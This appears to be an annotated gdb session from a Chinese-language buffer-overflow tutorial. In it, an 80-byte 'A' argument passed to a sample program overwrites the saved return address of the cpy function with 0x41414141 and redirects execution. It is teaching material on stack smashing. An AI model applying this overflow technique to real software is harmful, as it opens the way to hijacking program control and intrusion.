 0x080485a1 <cpy+97>: call 0x80483fc <_init+132>
0x080485a6 <cpy+102>: mov 0x8(%ebp),%eax
0x080485a9 <cpy+105>: mov %eax,0x4(%esp)
0x080485ad <cpy+109>: lea 0xffffffc0(%ebp),%eax
0x080485b0 <cpy+112>: mov %eax,(%esp)
0x080485b3 <cpy+115>: call 0x80483ec <_init+116>
0x080485b8 <cpy+120>: mov $0x0,%eax
0x080485bd <cpy+125>: leave
0x080485be <cpy+126>: ret 返回到调用该函数的位置
0x080485bf <cpy+127>: nop
End of assembler dump.
(gdb) b *0x080485be 调用返回前设置断点
Breakpoint 1 at 0x80485be
(gdb) b cpy 在cpy开头设置断点
Breakpoint 2 at 0x8048546
(gdb) r "\`python -c 'print "A"*80'\`" 运行
Starting program: /usr/home/guest/sample3 "\`python -c 'print "A"*80'\`"
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 2, 0x08048546 in cpy ()
(gdb) x/8x $ebp 确认%ebp、ret_addr和参数
0xbfbfebf8: 0xbfbfec08 0x080485e1 0xbfbfedb0 0xbfbfec20
0xbfbfec08: 0xbfbfec38 0x080484b7 0x00000000 0x00000000
(gdb) x/1s 0xbfbfedb0
0xbfbfedb0: ""
(gdb) x/1s 0xbfbfedb0
0xbfbfedb0: 'A' <repeats 80 times>
(gdb) c 继续运行
Continuing.
0xbfbfebb8
Breakpoint 1, 0x080485be in cpy ()
(gdb) x/8x $esp ret_addr被改写成0x41414141
0xbfbfebfc: 0x41414141 0x41414141 0x41414141 0xbfbfec00
0xbfbfec0c: 0x080484b7 0x00000000 0x00000000 0xbfbfec38
(gdb) si
0x41414141 in ?? ()
(gdb)
~